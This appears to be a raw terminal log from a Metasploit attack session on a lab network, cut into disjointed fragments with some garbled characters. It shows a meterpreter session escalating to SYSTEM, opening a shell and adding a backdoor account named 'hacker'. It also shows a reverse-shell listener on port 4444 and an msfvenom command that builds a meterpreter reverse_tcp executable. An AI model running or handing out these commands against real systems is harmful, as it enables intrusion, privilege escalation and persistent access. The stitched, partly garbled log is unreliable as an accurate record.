 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2136 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>net user hacker hacker /add
net user hacker hacker /add
C:\Windows\system32>net user
net user
\\
-------------------------------------------------------------------------------
Administrator Guest hacker
root sher10ck
64 bytes from 192.168.43.139: icmp_seq=2 ttl=128 time=0.348 ms
^Z
[1]+ Stopped ping 192.168.43.139
root@kali:~/Desktop# netstat -aopn | grep "4444"
tcp 0 0 192.168.43.128:4444 0.0.0.0:* LISTEN
6581/ruby off (0.00/0/0)
tcp 0 0 192.168.43.128:4444 192.168.43.135:49183 ESTABLISHED
6581/ruby off (0.00/0/0)
root@kali:~/Desktop# kill -9 6581
root@kali:~/Desktop# cd /mnt/hgfs/共享/
root@kali:/mnt/hgfs/共享# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=
192.168.43.128 platform windows lport=4444 -f exe >test.exe
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
root@kali:/mnt/hgfs/共享#